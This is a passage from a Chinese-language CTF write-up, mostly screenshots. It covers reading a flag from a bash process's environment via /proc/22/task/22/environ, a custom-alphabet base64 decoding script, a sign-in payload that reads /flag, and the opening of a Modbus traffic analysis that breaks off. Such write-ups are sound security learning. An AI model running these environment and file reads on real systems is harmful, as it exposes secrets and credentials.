


- 拿到d,上传,验证完毕访问接口拿flag


可信度量
考虑去年国赛有类似的环境,且有非预期解,今年没找到文件,猜测flag在环境变量中,今年也尝试一下,直接读env:


没有,根据经验,找pid尝试读bash进程task线程的环境变量top;找到bash pid,cat /proc/22/task/22/environ
Sign_in_passwd
拿到题目为两行字符,先进行url解码,发现其中包含了A-Z/a-z/0-1和+/=吗,推测为base编码,但无法解码。
在查看字符串长度时意外发现下面字符串和标准base64编码表长度相似,尝试使用base64换表脚本
import base64
import string
str = "" # 欲解密的字符串
outtab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/" # 原生字母表
intab = "ZYXABCDEFGHIJKLMNOPQRSTUVWzyxabcdefghijklmnopqrstuvw0123456789+/" # 换表之后的字母表
print(base64.b64decode(str.translate(str.maketrans(intab,outtab))))
但是在进行尝试后发现所给字符序列和base64标准编码表差一位,经过仔细检查发现题目多了=,因此在原编码表加入=后即可解出明文编码。
在明文添加两个==之后即为3的倍数,可以base64解码来解出flag
import base64
import string
str = "j2rXjx8yjd=YRZWyTIuwRdbyQdbqR3R9iZmsScutj2iqj3/tidj1jd=D" # 欲解密的字符串
outtab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=" # 原生字母表
intab = "GHI3KLMNJOPQRSTUb=cdefghijklmnopWXYZ/12+406789VaqrstuvwxyzABCDEF5" # 换表之后的字母表
print(len(outtab),len(intab))
print(str.translate(str.maketrans(intab,outtab))+"==")
Misc

签到卡
根据公众号提示,print(open(‘/flag’).read()),如图:
被加密的生产流量
题目描述:某安全部门发现某涉密工厂生产人员偷偷通过生产网络传输数据给不明人员,通过技术手段截获出一段通讯流量,但是其中的关键信息被进行了加密,请你根据流量包的内容,找出被加密的信息。(得到的字符串需要以flag{xxx}形式提交)
根据附件名称 modbus_2e1a635503aaf9ec06189c390c29416f.zip 提示,该流量主要分析modbus协议类型因此在筛选器中直接筛选modbus类型。
根据modbus常见功能码分析,分析结果我们可以知道状态码为6为写单个寄存器,因此在条件后加上func_code == 6。

